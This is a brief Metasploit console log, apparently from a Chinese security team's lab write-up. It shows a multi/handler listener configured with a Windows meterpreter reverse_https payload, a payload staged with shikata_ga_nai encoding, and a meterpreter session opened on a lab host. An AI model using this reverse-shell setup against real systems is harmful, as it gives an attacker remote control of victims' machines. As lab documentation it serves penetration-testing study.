 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_https):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.211.55.2      yes       The local listener hostname
LPORT     3333             yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://10.211.55.2:3333
[*] https://10.211.55.2:3333 handling request from 10.211.55.3; (UUID: xgjwe3wb) Encoded stage with x86/shikata_ga_nai
[*] https://10.211.55.2:3333 handling request from 10.211.55.3; (UUID: xgjwe3wb) Staging x86 payload (181366 bytes) ...
[*] Meterpreter session 8 opened (10.211.55.2:3333 -> 10.211.55.3:58601) at 2020-01-17 16:53:26 +0800
meterpreter > getpid
Current pid: 6148
meterpreter >
Tide安全团队